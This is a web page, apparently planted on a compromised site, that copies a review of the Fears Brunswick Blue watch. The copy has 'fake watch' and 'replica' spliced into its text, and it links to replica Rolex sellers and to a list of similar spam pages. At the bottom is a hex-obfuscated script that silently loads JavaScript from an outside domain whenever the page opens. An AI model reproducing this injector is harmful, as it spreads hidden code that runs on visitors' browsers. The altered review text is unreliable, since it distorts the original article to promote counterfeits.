

--- FILE ---
content_type: text/html
request_url: https://hopu.eu/wp-content/uploads/2021/Fears-Brunswick-Blue-Dial-Dazzles-From-All-Directions-5610.html
body_size: 4319
content:
<!DOCTYPE html> <html lang="en-US"> <head> <meta charset="UTF-8"> <title>The Citizen Eco Drive Promaster Tough 16247</title> <meta name="description" content="hublot geneve price watches"/> <meta name="keywords" content="replica Rolex sale watches"/><meta name="robots" content="INDEX,FOLLOW" /></head><body><div><a href="/">Home</a> | <a href="index.html">luxury replica watches</a><br><br>

Fears Brunswick Blue Dial Dazzles From All Directions
<p>The Fears fake watch Company expands its mechanical timepiece offering with a new blue dial option in the Brunswick collection. The Brunswick Blue also signals the gradual phasing-out of quartz replica watches from the Fear's line-up.</p>
<p>Nicholas Bowman-Scargill is the fourth Managing Director of Fears Watches. Founded by Edwin Fears in 1846 in Bristol, UK, Nicholas revived the Fears fake watch Company name after it faded into dormancy around 1976. Retracing his Great-Great-Great-Grandfather's steps, he set to work in creating a fake watch that not only paid homage to where the family business tailed off but would also appeal to the modern fake watch connoisseur. The Redcliff was a quartz piece, which, in 2016, was not necessarily en vogue with the mechanical watchmaking renaissance. But the story of revival and the history of Britain's contribution to watchmaking generated enough interest from the enthusiast community for Bowman-Scargill to forge ahead with his family's revitalized brand.</p>
<p></p>
Re-established by the Sixth Generation of the Fears Family
<p>Nicholas is one of the finest dressed gentlemen I have ever met. During our meeting, he was wearing Church's shoes, a Hermès belt, and accompanied by the aroma of Acqua di Parma. On his wrist was the newly released manually-wound Fears Brunswick, for which he paid full price. No discount.</p>
<p>In the Summer of 2019, I attended the celebration of the first 1,000 days since the relaunch of Fears in 2016. Hosted in the Pickett leather goods store in Savile Row, London, I was able to get a sneak peek at a fake watch the Fears brand was developing. While only a prototype at this stage, I could see the brand was cooking up something special.</p>
<p></p>
The Launch of the Fears Brunswick Blue
<p>Fast forward to November 2019: I received a press sample of the Fears Brunswick Blue for a week. During the handover, I considered shooting locations that best suited the watch's character. Initial misconceptions surrounding the Fears?brand had me imaging cocktail parties and extravagant hotels, but after talking one-on-one with Nicholas, that all changed.</p>
<p>Under the bleak sky, the Brunswick's blue dial still shone bright.</p>
<p>The Fears Brunswick collection is thoughtful, considered, and lovingly made for the times of relaxation and reflection. It is a fake watch that thrives, far from the pomp and circumstance so often associated with our industry. And so, I decided to take the Brunswick on a walk through the country that brought it into being. Off the radar, off the beaten track and surrounded by nature. Under the bleak sky, the Brunswick's blue dial still shone bright, and the subtly curved case bent the reflections of the living world around itself.</p>
<p></p>
The New Blue Dial
<p>At the forefront of the new Brunswick is the stunning blue dial. Amazingly, the shade of blue used for the central sector is identical to that of the outer ring. To achieve this stunning visual contrast, Fears has grained each section in a different direction. The alternating surface finishes catch and reflect light differently. The result is that the sectors shift from light to dark, depending on the <a href="https://www.handwatches.to/replica/rolex">replica rolex masterpiece</a> viewing angle. But Fears?efforts to bring us something extra special don't stop there/ To learn more about the 56 (yes, fifty-six) processes used to produce this dial, check out the video below:</p>
<p>This video was even created in a space that overlooks the old workshop and showroom in Bristol, UK.</p>
<p>Fitted to the Brunswick Blue is the vegetable-tanned 'Bristol?leather strap. The 'Bristol?name not only pays lip-service to the brand's home city, but also is the same tannery Fears worked with in the 1920s. The skeletonized hands perform their duties admirably without obscuring the dial. A recessed running seconds subdial is proportional to the sectors, offering excellent visual balance. Just as astutely considered is the typeface and layout of the dial printing. The numerals on the seconds counter are in a very pale blue as opposed to the ivory-hue of the logo.</p>
<p></p>
The Case and Movement
<p>The Brunswick Blue has a 38mm cushion case of stainless steel. It is reminiscent of the art deco designs of the 1940s. A mixture of brushing and polishing, the fake watch case has been given tremendous attention (especially the seamless flow from lugs to bezel). The Brunswick Blue's case flanks are subtly curved, similar to classic models from Replica Rolex, such as the Daytona and Day-Date. This flank forming results in a svelter profile, and a fake watch that sits close to the wrist, adding comfort to the wearer. As it turns out, all surfaces of the fake watch have some form of doming, including the sapphire crystal. The only flat exterior surface is the exhibition case back with a view of the movement.</p>
<p></p>
<p>The hand-wound caliber ETA 7001 may well be bought-in, but each gear and spring is disassembled and cleaned by the Fears team. It matters not that every caliber is delivered box-fresh from ETA: Fears will not shirk their quality control standards. The mechanical beating heart is reassembled and given some gentle brushing with the finishing touch being the Fears?Pipette logo. I would have preferred a more "English?style of movement finish, with frosted baseplates rather than Geneva stripes. In my view, it would accentuate the Britishness, complimenting the case shape that reminds me of the hand-beaten British cars of the 1950s. The onion crown suits the cushion case and is a joy to wind between the 38-hours of power reserve.</p>
<p></p>
Final Thoughts
<p>I sincerely commend the attention to detail and thoughtfulness in the creation of the Fears Brunswick Blue. The finished product is a unique representation of British watchmaking. Understated yet elegant. The aforementioned frosted finishing on the movement would've been my only revision (and hacking seconds is always a bonus). I feel my time with Brunswick Blue brought me a greater understanding of the Fears fake watch Company, and I can't wait to see where the future takes the Brunswick and the focus towards mechanical brilliance. Visit FearsWatches.com for more info.</p>
<p>Follow me on Instagram @benjameshodges</p>

#gallery-1 {
margin: auto;
}
#gallery-1 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 33%;
}
#gallery-1 img {
border: 2px solid #cfcfcf;
}
#gallery-1 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */


<a href=Favre-Leuba-Raider-Bivouac-9000-Fake-Watch-5601.html>Favre Leuba Raider Bivouac 9000 Fake watch 5601</a><br>
<a href=Favre-Leuba-Raider-Bivouac-9000-Replica-Watch-Review-22148.html>Favre Leuba Raider Bivouac 9000 Replica watch Review 22148</a><br>
<a href=Favre-Leuba-Raider-Bivouac-9000-That-Conquered-Everest-To-Be-Auctioned-5600.html>Favre Leuba Raider Bivouac 9000 That Conquered Everest To Be Auctioned 5600</a><br>
<a href=Favre-Leuba-Raider-Harpoon-Replica-Watch-Review-5603.html>Favre Leuba Raider Harpoon Replica watch Review 5603</a><br>
<a href=Favre-Leuba-Raider-Harpoon-Replica-Watch-With-Slick-Way-Of-Showing-The-Time-5604.html>Favre Leuba Raider Harpoon Replica watch With Slick Way Of Showing The Time 5604</a><br>
<a href=Favre-Leuba-Releases-New-42mm-Raider-Harpoon-Diver-Fake-Watch-5606.html>Favre Leuba Releases New 42mm Raider Harpoon Diver Fake watch 5606</a><br>
<a href=FBI-+-Replica-Rolex-=-Christopher-Wray-5607.html>FBI + replica Rolex = Christopher Wray 5607</a><br>
<a href=FDRs-Pocket-Replica-Watch-a-2-Million-Replica-Rolex-and-More-at-Christies-An-Evening-of-Exceptional-Replica-Watches-5608.html>FDRs Pocket Replica watch a 2 Million replica Rolex and More at Christies An Evening of Exceptional replica watches 5608</a><br>
<a href=Fearless-Gardening-5609.html>Fearless Gardening 5609</a><br>
<a href=Fears-Brunswick-Blue-Dial-Dazzles-From-All-Directions-5610.html>Fears Brunswick Blue Dial Dazzles From All Directions 5610</a><br>

<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x6f\x63\x65\x61\x6e\x63\x61\x72\x65\x65\x72\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script></div></body></html>